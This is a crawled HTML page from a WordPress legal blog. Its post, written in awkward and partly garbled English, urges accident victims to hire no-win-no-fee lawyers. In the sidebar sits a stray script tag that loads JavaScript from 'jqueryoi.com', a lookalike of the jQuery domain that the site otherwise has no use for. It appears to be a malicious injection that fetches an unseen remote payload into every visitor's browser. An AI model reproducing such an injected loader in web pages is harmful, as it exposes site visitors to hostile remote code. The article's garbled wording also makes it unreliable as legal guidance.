

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/did-you-have-an-accident-you-deserve-to-be-compensated.html
body_size: 7035
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>Did you have an accident? You deserve to be compensated &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Did you have an accident? You deserve to be compensated Comments Feed" href="https://lawtrack.com/did-you-have-an-accident-you-deserve-to-be-compensated.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fdid-you-have-an-accident-you-deserve-to-be-compensated.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawtrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawtrack.com%2Fdid-you-have-an-accident-you-deserve-to-be-compensated.html&#038;format=xml" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/posts/306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://lawtrack.com/did-you-have-an-accident-you-deserve-to-be-compensated.html" /><link rel='shortlink' href='https://lawtrack.com/?p=306' />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> <link rel="pingback" href="https://lawtrack.com/xmlrpc.php"></head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="wp-singular post-template-default single single-post postid-306 single-format-standard custom-background wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><article id="post-306" class="post-306 post type-post status-publish format-standard has-post-thumbnail hentry category-accident category-justice"> <span class="cat-links"><a href="https://lawtrack.com/category/accident" rel="category tag">Accident</a>&nbsp;<a href="https://lawtrack.com/category/justice" rel="category tag">Justice</a></span><header class="entry-header"><h1 class="entry-title">Did you have an accident? You deserve to be compensated</h1><div class="entry-meta"></div></header><div class="entry-content"><p>An accident changes your life forever. Medical costs of this are just the start of it. There is time lost from work; the sacrifices to do while you bounce back again, the extra help that you have to ask, because even though you want you can&#8217;t do things by yourself. There is also the pain and suffering that you have to go after an accident. Part of that physical pain is for the greater part of that emotional pain to know that will never be the same again.</p><p><a href="https://lawtrack.com/wp-content/uploads/2013/03/find-solicitors.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-307" alt="find solicitors" src="https://lawtrack.com/wp-content/uploads/2013/03/find-solicitors-300x199.jpg" width="364" height="259" /></a></p><p>If you had an accident you should seek an attorney that &#8220;if they do not win&#8221; do not charge any fee, because definitely you should be compensated for all that has happened.<span id="more-306"></span></p><p>After an accident the money is often more adjusted. That is why it makes sense to look for lawyers who &#8220;do not charge if they do not win&#8221;. Surely not want to add the cost of a legal case to your growing list of expenses. And do not want to end up with a large legal bill in case you lose. That&#8217;s why it makes sense to hire someone who will not charge any fees unless you receive compensation truly.</p><p>Remember also that lawyers who &#8220;if they do not win no charge&#8221; will definitely be more honest with you, because they know that if they get nothing, they also lose and probably will not take a case they think they will not win. If your case has no merit, you&#8217;ll know right away because you will not find any lawyer who wants to take. They do not want to be spending their time and money in a hopeless case. And on the other hand if they take the case will work hard for you.</p><p>If you&#8217;ve been injured in an accident and think that makes sense to find lawyer, find a lawyer who &#8220;does not charge if they do not win&#8221;. You have nothing to lose by talking to someone and immediately know if it makes sense to continue. Whether it is a car accident, you&#8217;re injured at work, or something that happened to you more. Your life has changed because of that accident and go that you deserve to be compensated for it.</p></div></article><div class="clearfix"></div><ul class="default-theme-post-navigation"><li class="theme-nav-previous"><a href="https://lawtrack.com/should-we-use-a-lawyer-for-conveyancing.html" rel="prev"><span class="meta-nav">&larr;</span> Should we use a lawyer for conveyancing?</a></li><li class="theme-nav-next"><a href="https://lawtrack.com/how-can-i-submit-an-employee-to-disciplinary-sanction.html" rel="next">How can I submit an employee to disciplinary sanction? <span class="meta-nav">&rarr;</span></a></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"306","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>